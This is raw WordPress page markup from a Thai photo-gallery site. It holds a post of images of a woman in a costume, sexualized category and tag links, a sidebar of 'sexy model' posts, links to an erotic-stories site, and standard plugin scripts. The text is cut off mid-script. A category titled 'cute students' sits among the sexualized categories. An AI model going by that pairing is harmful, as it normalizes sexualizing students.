<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-684x1024.jpg" alt="" class="wp-image-2184" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-133-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-684x1024.jpg" alt="" class="wp-image-2185" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-137-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-684x1024.jpg" alt="" class="wp-image-2186" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-138-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-684x1024.jpg" alt="" class="wp-image-2187" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-139-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-684x1024.jpg" alt="" class="wp-image-2189" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-161-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-684x1024.jpg" alt="" class="wp-image-2190" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-164-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-1024x684.jpg" alt="" class="wp-image-2191" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-1024x684.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-300x200.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-768x513.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-1536x1025.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-2048x1367.jpg 2048w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-520x347.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-165-940x628.jpg 940w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-684x1024.jpg" alt="" class="wp-image-2192" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-166-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
				<span class="cat-links"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/" rel="category tag">สาวสวย ญี่ปุ่น</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></span><span class="tags-links">Tags : <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="tag">สาวญี่ปุ่นน่ารัก</a>, <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="tag">สาวญี่ปุ่นเซ็กซี่</a>, <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="tag">สาวเซ็กซี่</a></span><span class="comments-link"><a href="https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/#respond">Leave a Comment<span class="screen-reader-text"> on nagisa สาวน้อยคาวาอิ กับชุดวัวน้อยสุดสยิว เลือดแทบพุ่ง 😍</span></a></span>			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .blog-post-item -->
</article><!-- #post-2167 -->
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a1%e0%b8%b0%e0%b8%a1%e0%b8%b4%e0%b9%88%e0%b8%87-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%88%e0%b8%b8/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>มะมิ่ง สาวสวยเซ็กซี่หุ่นดี มาในชุดบีกินี่</span></a></div><div class="nav-next"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%ad%e0%b8%87-%e0%b8%a1%e0%b8%b5%e0%b8%99-%e0%b8%aa%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%98%e0%b8%a3/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">วันนี้มาส่อง มีน สรัลธร คล้ายอุดม เล่นน้ำทะเลริมชายหาด บอกเลยว่าความน่ารักของเธอมันทำให้หนุ่มๆเพ้อได้ทุกวัน เธอจบการศึกษาระดับมัธยมที่โรงเรียนสวนกุหลาบวิทยาลัยนนทบุรี และอุดมศึกษา มหาวิทยาลัยเกษตรศาสตร์ คณะบริหารธุรกิจ สาขาการตลาด<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nagisa-%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%AD%E0%B8%B4-%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B1/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://xn--z3cjakb0c6i.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='2167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .single-post-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="alxposts-2" class="widget widget_alx_posts">
<h2 class="widget-title">รูปสาวสวย</h2>
	
	<ul class="alx-posts group thumbs-enabled">
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%a2-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%ad%e0%b9%87/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/169890622_780868499513267_5154426686373626337_n-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ad%e0%b8%8b%e0%b9%8c-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%a2-%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%ad%e0%b9%87/" rel="bookmark">น้องไอซ์ สาวหมวย หุ่นเอ็กซ์ ไซส์มินิ สุดเซ็กซี่ ทีเด็ดความเร่าร้อน</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%87-%e0%b8%81%e0%b8%99%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/strong_kanoktip-12-683x1024-2-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b8%87-%e0%b8%81%e0%b8%99%e0%b8%81%e0%b8%97%e0%b8%b4%e0%b8%9e%e0%b8%a2%e0%b9%8c-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a/" rel="bookmark">น้องสตรอง กนกทิพย์ นางแบบเซ็กซี่กับบอดี้สูทสีเหลืองสุดอึ๋ม ..</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b5%e0%b9%89/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/Champ-Phawida-Richyphoto-8-768x1152-1-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%8a%e0%b8%a1%e0%b8%9b%e0%b9%8c-%e0%b8%99%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9e%e0%b8%a3%e0%b8%b4%e0%b8%95%e0%b8%95%e0%b8%b5%e0%b9%89/" rel="bookmark">น้องแชมป์ นางแบบพริตตี้ ที่ทั้งสวยและดูอึ๋มดีจริงๆ ใครชอบไปดูรถตามมอเตอร์โชว์ ต้องเคยเห็นเธอบ้างแหล่ะ</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</section>
<section id="categories-4" class="widget widget_categories"><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">คลิปสาวสวยเซ็กซี่</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/">ดารา ศิลปิน</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">นักเรียนน่ารัก</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">รูปสาวสวย</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">สาวๆน่ารัก</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สาวสวย ญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/">สาวสวย ฝรั่ง</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5/">สาวสวย เกาหลี</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/">สาวสวย ไทย</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/">สาวสวยๆ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">สาวเซ็กซี่</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		<div class="site-info">
			<div class="container">
				
				Theme Thirteen Blog by <a target="_blank" rel="designer" href="https://kantipurthemes.com/">Kantipur Themes</a>			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	<a href="#page" class="to-top"></a>
	
</div><!-- #page -->

<center>สาวสวย สาวน่ารัก รวมสาวสวยน่ารัก สาวๆน่ารัก <a href="https://xstory.xn--z3cjakb0c6i.com/">เรื่องเสียว</a> สาวน่ารักๆ สาวสวยฝรั่ง สาวสวยญี่ปุ่น สาวสวยไทย สาวเซ็กซี่ นักเรียนน่ารัก</center>

<center>รูปสาวสวย รูปสาวน่ารัก รูปสาวสวยน่ารัก <a href="https://xn--12ctb5dwbzau8d5a6a0f2dq.com/">รูปสาวเซ็กซี่</a> หมอสวย พยาบาลสวย สาวสวยบอกต่อด้วย ครูสวย ครูสวยบอกต่อด้วย สาวสวยtiktok</center>

<center>สาวสวยวันจันทร์ สาวสวยวันอังคาร สาวสวยวันพุธ สาวสวยวันพฤหัส สาวสวยวันศุกร์ สาวสวยวันเสาร์ สาวสวยวันอาทิตย์</center>

<center>สมาคมนิยมสาวสวยน่ารักแห่งประเทศไทย</center>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/xn--z3cjakb0c6i.com\/wp-admin\/admin-ajax.php","nonce_key":"482255e50a","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1768846453" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.10" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.10" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="thirteen-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="thirteen-blog-navigation-js-extra">
/* <![CDATA[ */
